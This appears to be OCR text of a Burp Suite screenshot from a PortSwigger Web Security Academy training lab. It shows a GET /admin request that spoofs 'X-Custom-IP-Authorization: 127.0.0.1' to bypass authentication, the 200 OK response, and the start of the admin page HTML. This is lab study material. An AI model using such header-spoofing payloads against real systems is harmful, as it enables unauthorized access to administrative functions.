 https://0aac00c303bd465d8057d05000ca0081.web-security-academy.net
<
>
Send
1 GET /admin HTTP/1.1
2 Host: 0aac00c303bd465d8057d05000ca0081.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://0aac00c303bd465d8057d05000ca0081.web-security-academy.net/my-account?id=wiener
8 Connection: keep-alive
9 Cookie: session=gsHmMpBlE5BhKoeqHhm9Lh9XojEFpQmV
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 X-Custom-IP-Authorization: 127.0.0.1
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16
17
Response
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 3137
7
8 <!DOCTYPE html>
9 <html>
10
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>Authentication bypass via information disclosure</title>
15 </head>
16
17 <body>
18 <script src="/resources/labheader/js/labHeader.js"></script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo></div>
23 <div class=title-container>
24 <h2>Authentication bypass via information disclosure</h2>
25 <a class=link-back href='https://portswigger.net/web-security/information-
disclosure/exploiting/lab-infoleak-authentication-bypass'>
26 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
27 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'